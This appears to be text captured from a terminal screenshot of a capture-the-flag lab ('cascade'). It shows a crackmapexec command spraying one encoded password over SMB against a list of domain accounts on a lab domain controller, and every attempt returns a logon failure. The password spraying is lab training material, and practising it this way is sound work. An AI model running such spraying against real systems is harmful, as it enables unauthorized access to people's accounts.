 (root㉿kali)-[/home/yoon/Documents/htb/cascade]
# crackmapexec smb cascade.local -u users.txt -p 'clk0bjVldmE='
SMB cascade.local 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:Tr
ue) (SMBv1:False)
SMB cascade.local 445 CASC-DC1 [-] cascade.local\CascGuest:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\arksvc:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\s.smith:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\r.thompson:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\util:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\j.wakefield:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\s.hickson:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\j.goodhand:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\a.turnbull:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\e.crowe:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\b.hanson:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\d.burman:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\BackupSvc:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\j.allen:clk0bjVldmE= STATUS_LOGON_FAILURE
SMB cascade.local 445 CASC-DC1 [-] cascade.local\i.croft:clk0bjVldmE= STATUS_LOGON_FAILURE